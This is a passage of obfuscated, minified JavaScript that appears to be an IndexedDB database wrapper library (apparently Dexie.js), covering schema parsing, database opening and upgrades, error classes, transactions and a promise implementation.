_0x1bc574(_0x3fed26,_0x81570f);}),_0x3fed26;}function _0x36a14c(_0x81570f,_0x46d963){_0x261b01(_0x81570f)[_0x44c3('0x2fa')](function(_0x384be4){_0x46d963['db'][_0x44c3('0x39d')][_0x44c3('0x3c1')](_0x384be4)||_0x3117f6(_0x46d963,_0x384be4,_0x81570f[_0x384be4][_0x44c3('0x363')],_0x81570f[_0x384be4]['indexes']);});}function _0x51a6dc(_0x81570f,_0x46d963){for(var _0x384be4=0x0;_0x384be4<_0x46d963['db']['objectStoreNames'][_0x44c3('0x15')];++_0x384be4){var _0x522de6=_0x46d963['db'][_0x44c3('0x39d')][_0x384be4];null==_0x81570f[_0x522de6]&&_0x46d963['db'][_0x44c3('0x3c2')](_0x522de6);}}function _0x1bc574(_0x81570f,_0x46d963){_0x81570f[_0x44c3('0x3c3')](_0x46d963['name'],_0x46d963[_0x44c3('0x364')],{'unique':_0x46d963['unique'],'multiEntry':_0x46d963[_0x44c3('0x3c4')]});}function _0x29e01a(_0x81570f,_0x46d963,_0x384be4){var _0x522de6={};return _0x1a1066(_0x46d963['objectStoreNames'],0x0)[_0x44c3('0x2fa')](function(_0x81570f){for(var _0x46d963=_0x384be4[_0x44c3('0x38e')](_0x81570f),_0x3fed26=_0x46d963[_0x44c3('0x364')],_0x2031e4=_0x517616(_0x575a21(_0x3fed26),_0x3fed26||'',!0x1,!0x1,!!_0x46d963['autoIncrement'],_0x3fed26&&_0x44c3('0x59')!=typeof _0x3fed26,!0x0),_0x288c68=[],_0x109399=0x0;_0x109399<_0x46d963[_0x44c3('0x39f')][_0x44c3('0x15')];++_0x109399){var _0x3495fb=_0x46d963[_0x44c3('0x351')](_0x46d963[_0x44c3('0x39f')][_0x109399]);_0x3fed26=_0x3495fb[_0x44c3('0x364')];var _0x2d05d7=_0x517616(_0x3495fb[_0x44c3('0x160')],_0x3fed26,!!_0x3495fb[_0x44c3('0x358')],!!_0x3495fb[_0x44c3('0x3a0')],!0x1,_0x3fed26&&_0x44c3('0x59')!=typeof _0x3fed26,!0x1);_0x288c68[_0x44c3('0x2f')](_0x2d05d7);}_0x522de6[_0x81570f]=_0x283846(_0x81570f,_0x2031e4,_0x288c68);}),_0x522de6;}function _0x5808b9(_0x81570f,_0x46d963,_0x384be4){_0x81570f[_0x44c3('0x3c5')]=_0x46d963[_0x44c3('0x31')]/0xa;var _0x522de6=_0x81570f[_0x44c3('0x3ad')]=_0x29e01a(_0x81570f,_0x46d963,_0x384be4);_0x81570f[_0x44c3('0x3bb')]=_0x1a1066(_0x46d963['objectStoreNames'],0x0),_0xc9d524(_0x81570f,[_0x81570f['_allTables']],_0x261b01(_0x522de6),_0x522de6);}function _0x241042(_0x81570f,_0x46d963){var _0x384be4=_0x29e01a(_0x81570f,_0x81570f[_0x44c3('0x3b4')],_0x46d963),_0x522de6=_0x530d8a(_0x384be4,_0x81570f[_0x44c3('0x3ad')]);return!(_0x522de6['add'][_0x44c3('0x15')]||_0x522de6[_0x44c3('0x3b6')][_0x44c3('0x324')](function(_0x81570f){return _0x81570f['add']['length']||_0x81570f[_0x44c3('0x3b6')][_0x44c3('0x15')];}));}function _0x45dda3(_0x81570f,_0x46d963,_0x384be4){for(var _0x522de6=_0x384be4['db']['objectStoreNames'],_0x3fed26=0x0;_0x3fed26<_0x522de6[_0x44c3('0x15')];++_0x3fed26){var _0x2031e4=_0x522de6[_0x3fed26],_0x288c68=_0x384be4[_0x44c3('0x38e')](_0x2031e4);_0x81570f['_hasGetAll']=_0x44c3('0x39b')in _0x288c68;for(var _0x109399=0x0;_0x109399<_0x288c68[_0x44c3('0x39f')][_0x44c3('0x15')];++_0x109399){var _0x3495fb=_0x288c68['indexNames'][_0x109399],_0x2d05d7=_0x288c68['index'](_0x3495fb)[_0x44c3('0x364')],_0x4852a7='string'==typeof _0x2d05d7?_0x2d05d7:'['+_0x1a1066(_0x2d05d7)[_0x44c3('0x147')]('+')+']';if(_0x46d963[_0x2031e4]){var _0x5cb89d=_0x46d963[_0x2031e4][_0x44c3('0x3bd')][_0x4852a7];_0x5cb89d&&(_0x5cb89d[_0x44c3('0x160')]=_0x3495fb,delete _0x46d963[_0x2031e4]['idxByName'][_0x4852a7],_0x46d963[_0x2031e4][_0x44c3('0x3bd')][_0x3495fb]=_0x5cb89d);}}}_0x44c3('0x261')!=typeof navigator&&/Safari/[_0x44c3('0xfe')](navigator['userAgent'])&&!/(Chrome\/|Edge\/)/[_0x44c3('0xfe')](navigator[_0x44c3('0xff')])&&_0x4b521d[_0x44c3('0x3c6')]&&_0x4b521d instanceof _0x4b521d[_0x44c3('0x3c6')]&&[][_0x44c3('0x27e')](navigator[_0x44c3('0xff')]['match'](/Safari\/(\d*)/))[0x1]<0x25c&&(_0x81570f[_0x44c3('0x3c7')]=!0x1);}function _0x5132dc(_0x81570f){return _0x81570f[_0x44c3('0x15b')](',')[_0x44c3('0x309')](function(_0x81570f,_0x46d963){_0x81570f=_0x81570f[_0x44c3('0x13')]();var _0x384be4=_0x81570f['replace'](/([&*]|\+\+)/g,''),_0x522de6=/^\[/[_0x44c3('0xfe')](_0x384be4)?_0x384be4['match'](/^\[(.*)\]$/)[0x1]['split']('+'):_0x384be4;return _0x517616(_0x384be4,_0x522de6||null,/\&/[_0x44c3('0xfe')](_0x81570f),/\*/[_0x44c3('0xfe')](_0x81570f),/\+\+/[_0x44c3('0xfe')](_0x81570f),_0x5593fc(_0x522de6),0x0===_0x46d963);});}function _0x16cf63(_0x81570f){return _0x18269a(_0x47a4c0[_0x44c3('0xf')],function(_0x46d963){this['db']=_0x81570f,this[_0x44c3('0x3ac')]={'version':_0x46d963,'storesSource':null,'dbschema':{},'tables':{},'contentUpgrade':null};});}function _0x282e1b(_0x81570f){var _0x46d963,_0x384be4=_0x81570f&&_0x44c3('0x12')==typeof _0x81570f[_0x44c3('0x3c8')];if(!_0x384be4){var _0x522de6=new _0x4c68aa(_0x28719c,{'addons':[]});_0x522de6[_0x44c3('0x31')](0x1)['stores']({'dbnames':_0x44c3('0x160')}),_0x46d963=_0x522de6[_0x44c3('0x3a9')](_0x44c3('0x3c9'));}return{'getDatabaseNames':function(){return _0x384be4?_0x14b2be[_0x44c3('0x1ac')](_0x81570f[_0x44c3('0x3c8')]())[_0x44c3('0x1ab')](function(_0x81570f){return _0x81570f[_0x44c3('0x309')](function(_0x81570f){return _0x81570f[_0x44c3('0x160')];})['filter'](function(_0x81570f){return _0x81570f!==_0x28719c;});}):_0x46d963[_0x44c3('0x3ca')]()[_0x44c3('0x3cb')]();},'add':function(_0x81570f){return!_0x384be4&&_0x81570f!==_0x28719c&&_0x46d963[_0x44c3('0x301')]({'name':_0x81570f})['catch'](_0x5e8241);},'remove':function(_0x81570f){return!_0x384be4&&_0x81570f!==_0x28719c&&_0x46d963[_0x44c3('0x37f')](_0x81570f)[_0x44c3('0x1fe')](_0x5e8241);}};}function _0x5b99c6(_0x81570f){return _0x3cdb7e(function(){return _0x4ed05e['letThrough']=!0x0,_0x81570f();});}function _0x499e43(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x257')],_0x384be4=_0x81570f[_0x44c3('0x36a')][_0x44c3('0x303')];if(_0x46d963[_0x44c3('0x33b')]||_0x81570f[_0x44c3('0x3b4')])return _0x46d963[_0x44c3('0x3cc')][_0x44c3('0x1ab')](function(){return _0x46d963['dbOpenError']?_0x1d12d7(_0x46d963[_0x44c3('0x3cd')]):_0x81570f;});_0x3f20e2&&(_0x46d963['openCanceller'][_0x44c3('0x318')]=_0x373e33()),_0x46d963[_0x44c3('0x33b')]=!0x0,_0x46d963[_0x44c3('0x3cd')]=null,_0x46d963['openComplete']=!0x1;var _0x522de6=_0x46d963[_0x44c3('0x3ce')],_0x3fed26=null;return _0x14b2be[_0x44c3('0x279')]([_0x46d963['openCanceller'],new _0x14b2be(function(_0x522de6,_0x2031e4){if(!_0x384be4)throw new _0x277d5f['MissingAPI']('indexedDB\x20API\x20not\x20found.\x20If\x20using\x20IE10+,\x20make\x20sure\x20to\x20run\x20your\x20code\x20on\x20a\x20server\x20URL\x20(not\x20locally).\x20If\x20using\x20old\x20Safari\x20versions,\x20make\x20sure\x20to\x20include\x20indexedDB\x20polyfill.');var _0x288c68=_0x81570f[_0x44c3('0x160')],_0x109399=_0x46d963[_0x44c3('0x3cf')]?_0x384be4['open'](_0x288c68):_0x384be4[_0x44c3('0x33f')](_0x288c68,Math[_0x44c3('0x3d0')](0xa*_0x81570f[_0x44c3('0x3c5')]));if(!_0x109399)throw new _0x277d5f[(_0x44c3('0x36b'))]('IndexedDB\x20API\x20not\x20available');_0x109399['onerror']=_0x24ef19(_0x2031e4),_0x109399[_0x44c3('0x3d1')]=_0x383d55(_0x81570f[_0x44c3('0x3d2')]),_0x109399[_0x44c3('0x3d3')]=_0x383d55(function(_0x522de6){if(_0x3fed26=_0x109399[_0x44c3('0x3a3')],_0x46d963[_0x44c3('0x3cf')]&&!_0x81570f[_0x44c3('0x33c')]['allowEmptyDB']){_0x109399[_0x44c3('0x314')]=_0x569254,_0x3fed26[_0x44c3('0x37e')](),_0x109399[_0x44c3('0x38c')][_0x44c3('0x3d4')]();var _0x3495fb=_0x384be4[_0x44c3('0x3d5')](_0x288c68);_0x3495fb[_0x44c3('0x313')]=_0x3495fb[_0x44c3('0x314')]=_0x383d55(function(){_0x2031e4(new _0x277d5f[(_0x44c3('0x3d6'))](_0x44c3('0x3d7')+_0x288c68+_0x44c3('0x3d8')));});}else{_0x3fed26[_0x44c3('0x314')]=_0x24ef19(_0x2031e4);var _0x2d05d7=_0x522de6[_0x44c3('0x3d9')]>Math[_0x44c3('0xc9')](0x2,0x3e)?0x0:_0x522de6[_0x44c3('0x3d9')];_0x81570f[_0x44c3('0x3b4')]=_0x109399[_0x44c3('0x38c')],_0x517d8a(_0x81570f,_0x2d05d7/0xa,_0x3fed26,_0x2031e4);}},_0x2031e4),_0x109399[_0x44c3('0x313')]=_0x383d55(function(){_0x3fed26=null;var _0x384be4=_0x81570f['idbdb']=_0x109399[_0x44c3('0x38c')],_0x2031e4=_0x1a1066(_0x384be4[_0x44c3('0x39d')]);if(_0x2031e4['length']>0x0)try{var _0x3495fb=_0x384be4[_0x44c3('0x3a3')](_0x387c33(_0x2031e4),_0x44c3('0x3da'));_0x46d963[_0x44c3('0x3cf')]?_0x5808b9(_0x81570f,_0x384be4,_0x3495fb):(_0x45dda3(_0x81570f,_0x81570f[_0x44c3('0x3ad')],_0x3495fb),_0x241042(_0x81570f,_0x3495fb)||console[_0x44c3('0x5')](_0x44c3('0x3db'))),_0x10fb72(_0x81570f,_0x3495fb);}catch(_0x40fe25){}_0x1bbf6b['push'](_0x81570f),_0x384be4[_0x44c3('0x3dc')]=_0x383d55(function(_0x384be4){_0x46d963[_0x44c3('0x3dd')]=!0x0,_0x81570f['on'](_0x44c3('0x3de'))[_0x44c3('0x341')](_0x384be4);}),_0x177541['add'](_0x288c68),_0x522de6();},_0x2031e4);})])[_0x44c3('0x1ab')](function(){return _0x46d963[_0x44c3('0x3df')]=[],_0x14b2be[_0x44c3('0x1ac')](_0x5b99c6(_0x81570f['on'][_0x44c3('0x3e0')][_0x44c3('0x341')]))['then'](function _0x81570f(){if(_0x46d963[_0x44c3('0x3df')][_0x44c3('0x15')]>0x0){var _0x384be4=_0x46d963[_0x44c3('0x3df')][_0x44c3('0xdd')](_0x41c88d,_0x5e8241);return _0x46d963[_0x44c3('0x3df')]=[],_0x14b2be[_0x44c3('0x1ac')](_0x5b99c6(_0x384be4))['then'](_0x81570f);}});})[_0x44c3('0x277')](function(){_0x46d963[_0x44c3('0x3df')]=null;})['then'](function(){return _0x46d963['isBeingOpened']=!0x1,_0x81570f;})[_0x44c3('0x1fe')](function(_0x384be4){try{_0x3fed26&&_0x3fed26[_0x44c3('0x37e')]();}catch(_0x12324b){}return _0x46d963[_0x44c3('0x33b')]=!0x1,_0x81570f['close'](),_0x46d963[_0x44c3('0x3cd')]=_0x384be4,_0x1d12d7(_0x46d963[_0x44c3('0x3cd')]);})['finally'](function(){_0x46d963[_0x44c3('0x336')]=!0x0,_0x522de6();});}function _0x5eac81(_0x81570f){function _0x46d963(_0x81570f){return function(_0x46d963){var _0x384be4=_0x81570f(_0x46d963),_0x522de6=_0x384be4[_0x44c3('0x2e6')];return _0x384be4[_0x44c3('0x30a')]?_0x522de6:_0x522de6&&_0x44c3('0x12')==typeof _0x522de6['then']?_0x522de6['then'](_0x3fed26,_0x2031e4):_0x5593fc(_0x522de6)?Promise[_0x44c3('0x278')](_0x522de6)['then'](_0x3fed26,_0x2031e4):_0x3fed26(_0x522de6);};}var _0x384be4=function(_0x46d963){return _0x81570f['next'](_0x46d963);},_0x522de6=function(_0x46d963){return _0x81570f[_0x44c3('0x3e1')](_0x46d963);},_0x3fed26=_0x46d963(_0x384be4),_0x2031e4=_0x46d963(_0x522de6);return _0x46d963(_0x384be4)();}function _0x113ef3(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=arguments[_0x44c3('0x15')];if(_0x522de6<0x2)throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x3e2'));for(var _0x3fed26=new Array(_0x522de6-0x1);--_0x522de6;)_0x3fed26[_0x522de6-0x1]=arguments[_0x522de6];return _0x384be4=_0x3fed26[_0x44c3('0x52')](),[_0x81570f,_0x10fd73(_0x3fed26),_0x384be4];}function _0x5ebb42(_0x81570f,_0x46d963,_0x384be4,_0x522de6,_0x3fed26){return _0x14b2be['resolve']()['then'](function(){var _0x2031e4=_0x4ed05e[_0x44c3('0x3af')]||_0x4ed05e,_0x288c68=_0x81570f['_createTransaction'](_0x46d963,_0x384be4,_0x81570f[_0x44c3('0x3ad')],_0x522de6),_0x109399={'trans':_0x288c68,'transless':_0x2031e4};_0x522de6?_0x288c68[_0x44c3('0x37d')]=_0x522de6[_0x44c3('0x37d')]:_0x288c68[_0x44c3('0x3e')]();var _0x3495fb=_0x39b04e(_0x3fed26);_0x3495fb&&_0x412e30();var _0x2d05d7,_0x1a1066=_0x14b2be[_0x44c3('0x3b0')](function(){if(_0x2d05d7=_0x3fed26[_0x44c3('0xa')](_0x288c68,_0x288c68))if(_0x3495fb){var _0x81570f=_0x339a39['bind'](null,null);_0x2d05d7[_0x44c3('0x1ab')](_0x81570f,_0x81570f);}else _0x44c3('0x12')==typeof _0x2d05d7[_0x44c3('0x41')]&&_0x44c3('0x12')==typeof _0x2d05d7['throw']&&(_0x2d05d7=_0x5eac81(_0x2d05d7));},_0x109399);return(_0x2d05d7&&_0x44c3('0x12')==typeof _0x2d05d7[_0x44c3('0x1ab')]?_0x14b2be[_0x44c3('0x1ac')](_0x2d05d7)[_0x44c3('0x1ab')](function(_0x81570f){return _0x288c68[_0x44c3('0x377')]?_0x81570f:_0x1d12d7(new _0x277d5f[(_0x44c3('0x3e3'))](_0x44c3('0x3e4')));}):_0x1a1066['then'](function(){return _0x2d05d7;}))[_0x44c3('0x1ab')](function(_0x81570f){return _0x522de6&&_0x288c68[_0x44c3('0x37a')](),_0x288c68[_0x44c3('0x33a')][_0x44c3('0x1ab')](function(){return _0x81570f;});})[_0x44c3('0x1fe')](function(_0x81570f){return _0x288c68['_reject'](_0x81570f),_0x1d12d7(_0x81570f);});});}function _0x5c35dd(_0x81570f,_0x46d963,_0x384be4){for(var _0x522de6=_0x5593fc(_0x81570f)?_0x81570f[_0x44c3('0x12c')]():[_0x81570f],_0x3fed26=0x0;_0x3fed26<_0x384be4;++_0x3fed26)_0x522de6[_0x44c3('0x2f')](_0x46d963);return _0x522de6;}function _0x4fee5d(_0x81570f){return _0x577fc6(_0x577fc6({},_0x81570f),{'table':function(_0x46d963){function _0x384be4(_0x81570f,_0x46d963,_0x522de6){var _0x3fed26=_0x54fa4a(_0x81570f),_0x2031e4=_0x3495fb[_0x3fed26]=_0x3495fb[_0x3fed26]||[],_0x288c68=null==_0x81570f?0x0:_0x44c3('0x59')==typeof _0x81570f?0x1:_0x81570f[_0x44c3('0x15')],_0x109399=_0x46d963>0x0,_0x1a1066=_0x577fc6(_0x577fc6({},_0x522de6),{'isVirtual':_0x109399,'isPrimaryKey':!_0x109399&&_0x522de6[_0x44c3('0x38f')],'keyTail':_0x46d963,'keyLength':_0x288c68,'extractKey':_0x3f793c(_0x81570f),'unique':!_0x109399&&_0x522de6['unique']});if(_0x2031e4[_0x44c3('0x2f')](_0x1a1066),_0x1a1066['isPrimaryKey']||_0x2d05d7[_0x44c3('0x2f')](_0x1a1066),_0x288c68>0x1){_0x384be4(0x2===_0x288c68?_0x81570f[0x0]:_0x81570f[_0x44c3('0x12c')](0x0,_0x288c68-0x1),_0x46d963+0x1,_0x522de6);}return _0x2031e4[_0x44c3('0x168')](function(_0x81570f,_0x46d963){return _0x81570f[_0x44c3('0x3e5')]-_0x46d963[_0x44c3('0x3e5')];}),_0x1a1066;}function _0x522de6(_0x81570f){var _0x46d963=_0x3495fb[_0x54fa4a(_0x81570f)];return _0x46d963&&_0x46d963[0x0];}function _0x3fed26(_0x46d963,_0x384be4){return{'type':0x1===_0x46d963[_0x44c3('0x213')]?0x2:_0x46d963['type'],'lower':_0x5c35dd(_0x46d963[_0x44c3('0x367')],_0x46d963[_0x44c3('0x383')]?_0x81570f[_0x44c3('0x3e6')]:_0x81570f[_0x44c3('0x3e7')],_0x384be4),'lowerOpen':!0x0,'upper':_0x5c35dd(_0x46d963[_0x44c3('0x368')],_0x46d963[_0x44c3('0x384')]?_0x81570f[_0x44c3('0x3e7')]:_0x81570f[_0x44c3('0x3e6')],_0x384be4),'upperOpen':!0x0};}function _0x2031e4(_0x81570f){var _0x46d963=_0x81570f['query'][_0x44c3('0x351')];return _0x46d963[_0x44c3('0x3e8')]?_0x577fc6(_0x577fc6({},_0x81570f),{'query':{'index':_0x46d963,'range':_0x3fed26(_0x81570f[_0x44c3('0x1ad')][_0x44c3('0x387')],_0x46d963['keyTail'])}}):_0x81570f;}var _0x288c68=_0x81570f[_0x44c3('0x3a9')](_0x46d963),_0x109399=_0x288c68[_0x44c3('0x348')],_0x3495fb={},_0x2d05d7=[],_0x1a1066=_0x384be4(_0x109399[_0x44c3('0x35a')]['keyPath'],0x0,_0x109399[_0x44c3('0x35a')]);_0x3495fb[_0x44c3('0x369')]=[_0x1a1066];for(var _0x4852a7=0x0,_0x5cb89d=_0x109399['indexes'];_0x4852a7<_0x5cb89d[_0x44c3('0x15')];_0x4852a7++){var _0x559a56=_0x5cb89d[_0x4852a7];_0x384be4(_0x559a56[_0x44c3('0x364')],0x0,_0x559a56);}return _0x577fc6(_0x577fc6({},_0x288c68),{'schema':_0x577fc6(_0x577fc6({},_0x109399),{'primaryKey':_0x1a1066,'indexes':_0x2d05d7,'getIndexByKeyPath':_0x522de6}),'count':function(_0x81570f){return _0x288c68[_0x44c3('0xe7')](_0x2031e4(_0x81570f));},'query':function(_0x81570f){return _0x288c68['query'](_0x2031e4(_0x81570f));},'openCursor':function(_0x46d963){function _0x384be4(_0x384be4){function _0x522de6(_0x522de6){null!=_0x522de6?_0x384be4[_0x44c3('0x35f')](_0x5c35dd(_0x522de6,_0x46d963['reverse']?_0x81570f['MAX_KEY']:_0x81570f[_0x44c3('0x3e7')],_0x3fed26)):_0x46d963[_0x44c3('0x358')]?_0x384be4[_0x44c3('0x35f')](_0x5c35dd(_0x384be4[_0x44c3('0x181')],_0x46d963[_0x44c3('0x38d')]?_0x81570f[_0x44c3('0x3e7')]:_0x81570f[_0x44c3('0x3e6')],_0x3fed26)):_0x384be4[_0x44c3('0x35f')]();}return Object['create'](_0x384be4,{'continue':{'value':_0x522de6},'continuePrimaryKey':{'value':function(_0x46d963,_0x522de6){_0x384be4['continuePrimaryKey'](_0x5c35dd(_0x46d963,_0x81570f['MAX_KEY'],_0x3fed26),_0x522de6);}},'key':{'get':function(){var _0x81570f=_0x384be4[_0x44c3('0x181')];return 0x1===_0x3495fb?_0x81570f[0x0]:_0x81570f[_0x44c3('0x12c')](0x0,_0x3495fb);}},'value':{'get':function(){return _0x384be4[_0x44c3('0x2e6')];}}});}var _0x522de6=_0x46d963['query'][_0x44c3('0x351')],_0x3fed26=_0x522de6['keyTail'],_0x109399=_0x522de6[_0x44c3('0x3e8')],_0x3495fb=_0x522de6[_0x44c3('0x3e9')];return _0x109399?_0x288c68[_0x44c3('0x355')](_0x2031e4(_0x46d963))[_0x44c3('0x1ab')](function(_0x81570f){return _0x81570f&&_0x384be4(_0x81570f);}):_0x288c68[_0x44c3('0x355')](_0x46d963);}});}});}var _0x577fc6=function(){return _0x577fc6=Object[_0x44c3('0x3ea')]||function(_0x81570f){for(var _0x46d963,_0x384be4=0x1,_0x522de6=arguments['length'];_0x384be4<_0x522de6;_0x384be4++){_0x46d963=arguments[_0x384be4];for(var _0x3fed26 in _0x46d963)Object[_0x44c3('0xf')]['hasOwnProperty'][_0x44c3('0xa')](_0x46d963,_0x3fed26)&&(_0x81570f[_0x3fed26]=_0x46d963[_0x3fed26]);}return _0x81570f;},_0x577fc6['apply'](this,arguments);},_0x261b01=Object['keys'],_0x5593fc=Array[_0x44c3('0x265')],_0x4b521d='undefined'!=typeof self?self:'undefined'!=typeof window?window:_0x81570f;_0x44c3('0x261')==typeof Promise||_0x4b521d[_0x44c3('0x263')]||(_0x4b521d['Promise']=Promise);var _0x4fe9a1=Object['getPrototypeOf'],_0x5959aa={}['hasOwnProperty'],_0x4f0c1c=Object[_0x44c3('0xc')],_0x4f77e3=Object[_0x44c3('0x3eb')],_0x11a3ec=[][_0x44c3('0x12c')],_0x13580c=[][_0x44c3('0x27e')],_0x1ffc65='Boolean,String,Date,RegExp,Blob,File,FileList,ArrayBuffer,DataView,Uint8ClampedArray,ImageData,Map,Set'[_0x44c3('0x15b')](',')[_0x44c3('0x27e')](_0x10fd73([0x8,0x10,0x20,0x40]['map'](function(_0x81570f){return[_0x44c3('0x3ec'),_0x44c3('0x3ed'),_0x44c3('0x3ee')][_0x44c3('0x309')](function(_0x46d963){return _0x46d963+_0x81570f+_0x44c3('0x3ef');});})))['filter'](function(_0x81570f){return _0x4b521d[_0x81570f];}),_0x102b62=_0x1ffc65[_0x44c3('0x309')](function(_0x81570f){return _0x4b521d[_0x81570f];}),_0x51e38a=_0x4f3462(_0x1ffc65,function(_0x81570f){return[_0x81570f,!0x0];}),_0x56d332={}[_0x44c3('0x11')],_0x588c17=function(_0x81570f,_0x46d963){return _0x44c3('0x3ef')===_0x46d963?''+_0x81570f['map'](function(_0x81570f){return _0x588c17(_0x81570f,_0x42235e(_0x81570f));}):_0x44c3('0x3f0')===_0x46d963?''+new Uint8Array(_0x81570f):_0x44c3('0x3f1')===_0x46d963?_0x81570f[_0x44c3('0x13f')]():ArrayBuffer[_0x44c3('0x3f2')](_0x81570f)?''+new Uint8Array(_0x81570f[_0x44c3('0x3f3')]):_0x81570f;},_0x1a5b7e=_0x44c3('0x261')!=typeof Symbol&&Symbol[_0x44c3('0x228')],_0x528b90=_0x1a5b7e?function(_0x81570f){var _0x46d963;return null!=_0x81570f&&(_0x46d963=_0x81570f[_0x1a5b7e])&&_0x46d963[_0x44c3('0x0')](_0x81570f);}:function(){return null;},_0x56cfce={},_0x39b04e=_0x44c3('0x261')!=typeof Symbol?function(_0x81570f){return _0x44c3('0x3f4')===_0x81570f[Symbol['toStringTag']];}:function(){return!0x1;},_0x3f20e2=_0x44c3('0x261')!=typeof location&&/^(http|https):\/\/(localhost|127\.0\.0\.1)/[_0x44c3('0xfe')](location[_0x44c3('0x3f5')]),_0xdc47cb=function(){return!0x0;},_0x47bc27=!new Error('')[_0x44c3('0x30b')],_0x5d876f=[_0x44c3('0x3f6'),_0x44c3('0x3f7'),_0x44c3('0x3f8'),_0x44c3('0x3f9'),'Schema','Upgrade','InvalidTable','MissingAPI','NoSuchDatabase',_0x44c3('0x343'),'SubTransaction',_0x44c3('0x3fa'),_0x44c3('0x3fb'),'DatabaseClosed',_0x44c3('0x3e3'),_0x44c3('0x3fc')],_0x5e8610=[_0x44c3('0x3fd'),_0x44c3('0x3fe'),_0x44c3('0x3ff'),_0x44c3('0x400'),'ReadOnly','Version',_0x44c3('0x401'),_0x44c3('0x402'),_0x44c3('0x403'),_0x44c3('0x404'),'Timeout','QuotaExceeded',_0x44c3('0x405'),_0x44c3('0x406')],_0x4e2805=_0x5d876f['concat'](_0x5e8610),_0x2c4520={'VersionChanged':_0x44c3('0x407'),'DatabaseClosed':_0x44c3('0x408'),'Abort':_0x44c3('0x409'),'TransactionInactive':_0x44c3('0x40a')};_0x3495fb(_0x468c4c)[_0x44c3('0x346')](Error)[_0x44c3('0x13c')]({'stack':{'get':function(){return this[_0x44c3('0x40b')]||(this[_0x44c3('0x40b')]=this[_0x44c3('0x160')]+':\x20'+this[_0x44c3('0x30c')]+_0x4784e5(this['_e'],0x2));}},'toString':function(){return this[_0x44c3('0x160')]+':\x20'+this['message'];}}),_0x3495fb(_0x39f570)[_0x44c3('0x346')](_0x468c4c),_0x3495fb(_0x2b0ec2)[_0x44c3('0x346')](_0x468c4c);var _0x333c4f=_0x4e2805['reduce'](function(_0x81570f,_0x46d963){return _0x81570f[_0x46d963]=_0x46d963+_0x44c3('0x40c'),_0x81570f;},{}),_0x284c48=_0x468c4c,_0x277d5f=_0x4e2805[_0x44c3('0xdd')](function(_0x81570f,_0x46d963){function _0x384be4(_0x81570f,_0x384be4){this['_e']=_0x373e33(),this['name']=_0x522de6,_0x81570f?'string'==typeof _0x81570f?(this[_0x44c3('0x30c')]=_0x81570f+(_0x384be4?'\x0a\x20'+_0x384be4:''),this[_0x44c3('0x40d')]=_0x384be4||null):_0x44c3('0x1ae')==typeof _0x81570f&&(this[_0x44c3('0x30c')]=_0x81570f['name']+'\x20'+_0x81570f['message'],this['inner']=_0x81570f):(this[_0x44c3('0x30c')]=_0x2c4520[_0x46d963]||_0x522de6,this['inner']=null);}var _0x522de6=_0x46d963+_0x44c3('0x40c');return _0x3495fb(_0x384be4)[_0x44c3('0x346')](_0x284c48),_0x81570f[_0x46d963]=_0x384be4,_0x81570f;},{});_0x277d5f[_0x44c3('0x405')]=SyntaxError,_0x277d5f[_0x44c3('0x40e')]=TypeError,_0x277d5f['Range']=RangeError;var _0x1ae5cc=_0x5e8610[_0x44c3('0xdd')](function(_0x81570f,_0x46d963){return _0x81570f[_0x46d963+_0x44c3('0x40c')]=_0x277d5f[_0x46d963],_0x81570f;},{}),_0x59f436=_0x4e2805['reduce'](function(_0x81570f,_0x46d963){return-0x1===[_0x44c3('0x405'),_0x44c3('0x40e'),_0x44c3('0x40f')][_0x44c3('0x1e')](_0x46d963)&&(_0x81570f[_0x46d963+_0x44c3('0x40c')]=_0x277d5f[_0x46d963]),_0x81570f;},{});_0x59f436[_0x44c3('0x410')]=_0x39f570,_0x59f436[_0x44c3('0x411')]=_0x468c4c,_0x59f436[_0x44c3('0x312')]=_0x2b0ec2;var _0x28d4ca={},_0x4b74b8=0x64,_0xbb14e=0x64,_0x2c6b86='undefined'==typeof Promise?[]:function(){var _0x81570f=Promise[_0x44c3('0x1ac')]();if(_0x44c3('0x261')==typeof crypto||!crypto[_0x44c3('0x412')])return[_0x81570f,_0x81570f[_0x44c3('0x47')],_0x81570f];var _0x46d963=crypto[_0x44c3('0x412')][_0x44c3('0x413')](_0x44c3('0x414'),new Uint8Array([0x0]));return[_0x46d963,_0x46d963[_0x44c3('0x47')],_0x81570f];}(),_0x52e7e0=_0x2c6b86[0x0],_0x3abb97=_0x2c6b86[0x1],_0x55bdd2=_0x2c6b86[0x2],_0x42008b=_0x3abb97&&_0x3abb97['then'],_0x3afbf6=_0x52e7e0&&_0x52e7e0[_0x44c3('0x3d')],_0x552358=!!_0x55bdd2,_0x5da5d3=!0x1,_0x48da2b=_0x55bdd2?function(){_0x55bdd2['then'](_0x15f35a);}:_0x4b521d['setImmediate']?_0x384be4[_0x44c3('0x32c')](null,_0x15f35a):_0x4b521d[_0x44c3('0x267')]?function(){var _0x81570f=document['createElement'](_0x44c3('0x415'));new MutationObserver(function(){_0x15f35a(),_0x81570f=null;})[_0x44c3('0x26b')](_0x81570f,{'attributes':!0x0}),_0x81570f[_0x44c3('0x416')]('i','1');}:function(){setTimeout(_0x15f35a,0x0);},_0x54080b=function(_0x81570f,_0x46d963){_0x427fec[_0x44c3('0x2f')]([_0x81570f,_0x46d963]),_0x23583c&&(_0x48da2b(),_0x23583c=!0x1);},_0x47d09c=!0x0,_0x23583c=!0x0,_0x1d6342=[],_0x2b8291=[],_0x444408=null,_0xd3c245=_0xf9482b,_0x36eb9c={'id':'global','global':!0x0,'ref':0x0,'unhandleds':[],'onunhandled':_0x5ad221,'pgp':!0x1,'env':{},'finalize':function(){this[_0x44c3('0x417')]['forEach'](function(_0x81570f){try{_0x5ad221(_0x81570f[0x0],_0x81570f[0x1]);}catch(_0x1a33c8){}});}},_0x4ed05e=_0x36eb9c,_0x427fec=[],_0x539fe9=0x0,_0x490b6e=[],_0xda1143={'get':function(){function _0x81570f(_0x81570f,_0x522de6){var _0x3fed26=this,_0x2031e4=!_0x46d963['global']&&(_0x46d963!==_0x4ed05e||_0x384be4!==_0x59340f),_0x288c68=_0x2031e4&&!_0x339a39(),_0x109399=new _0x14b2be(function(_0x384be4,_0x109399){_0x42e8b3(_0x3fed26,new _0x16afbc(_0x235e57(_0x81570f,_0x46d963,_0x2031e4,_0x288c68),_0x235e57(_0x522de6,_0x46d963,_0x2031e4,_0x288c68),_0x384be4,_0x109399,_0x46d963));});return _0x3f20e2&&_0x23fcac(_0x109399,this),_0x109399;}var _0x46d963=_0x4ed05e,_0x384be4=_0x59340f;return 